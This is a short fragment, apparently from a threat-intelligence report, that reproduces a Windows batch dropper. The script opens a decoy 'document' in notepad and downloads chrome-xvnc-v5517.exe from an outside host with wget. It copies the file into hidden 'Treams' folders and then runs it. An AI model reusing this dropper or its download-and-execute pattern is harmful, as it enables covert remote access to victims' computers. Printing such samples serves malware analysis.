 4 MD "%APPDATA%"\Treams
5 MD "%WINDIR%"\Treams
6
7 copy "%TEMP%\wget.exe" "%TEMP%\SystemsErrorOpeningTheDocumentMicrosoftOfficeOf%DATE%.doc" /y
8 start /b notepad.exe "%TEMP%\SystemsErrorOpeningTheDocumentMicrosoftOfficeOf%DATE%.doc"
9
10
11 CD %TEMP%
12 wget.exe -N http://prestigeclub.frantov.com.ua/press-center/press/chrome-xvnc-v5517.exe
13
14 copy "chrome-xvnc-v5517.exe" "%APPDATA%"\Treams\ /y
15 copy "chrome-xvnc-v5517.exe" "%WINDIR%"\Treams\ /y
16 CD %TEMP%
17
18 start /b chrome-xvnc-v5517.exe
LOOKINGGLASS